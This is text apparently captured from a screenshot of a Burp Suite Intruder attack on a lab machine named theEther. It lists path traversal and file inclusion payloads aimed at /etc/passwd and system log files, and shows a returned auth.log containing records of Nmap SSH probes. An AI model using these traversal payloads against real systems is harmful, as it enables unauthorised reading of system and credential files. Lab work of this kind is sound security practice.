 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
692 /var/log/lastlog 200 590827
743 /var/run/utmp 200 8545
664 /var/log/auth.log 302 7633
0 200 6241
1 /.../.../.../.../.../ 200 6241
2 \&..\\\&..\\\&..\\\ 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
Request Response
Raw Headers Hex Render
Jul  6 07:23:32 theEther sshd[1642]: Did not receive identification string from 192.168.247.210
Jul  6 07:23:38 theEther sshd[1643]: Protocol major versions differ for 192.168.247.210: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-NmapNSE_1.0
Jul  6 07:23:38 theEther sshd[1644]: Protocol major versions differ for 192.168.247.210: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs.
SSH-1.5-Nmap-SSH1-Hostkey
Jul  6 07:23:38 theEther sshd[1645]: fatal: Unable to negotiate with 192.168.247.210 port 50110: no matching host key type found. Their offer:
ssh-dss [preauth]
Jul  6 07:23:38 theEther sshd[1647]: Connection closed by 192.168.247.210 port 50122 [preauth]
Jul  6 07:23:38 theEther sshd[1649]: Connection closed by 192.168.247.210 port 50134 [preauth]
Jul  6 07:23:38 theEther sshd[1651]: fatal: Unable to negotiate with 192.168.247.210 port 50142: no matching host key type found. Their offer:
ecdsa-sha2-nistp384 [preauth]
? < + > Type a search term 0 matches
Finished